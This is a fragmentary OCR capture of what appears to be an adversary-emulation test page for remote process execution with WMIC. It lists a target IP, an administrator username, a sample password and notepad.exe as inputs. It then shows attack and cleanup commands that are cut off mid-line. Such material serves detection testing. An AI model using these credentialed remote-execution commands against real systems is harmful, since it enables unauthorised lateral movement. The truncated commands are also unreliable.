
Name
Description
Type
Default Value
node
Ip Address
string
127.0.0.1
user_name
Username
string
DOMAIN\Administrator
password
Password
string
P@ssw0rd1
Name or path
process_to_execute
of process to
string
notepad.exe
execute.
Attack Commands: Run with
!
command_prompt
wmic /user:#{user_name} /password:#{password} /nod
Cleanup Commands
wmic /user:#{user_name} /password:#{password} /nod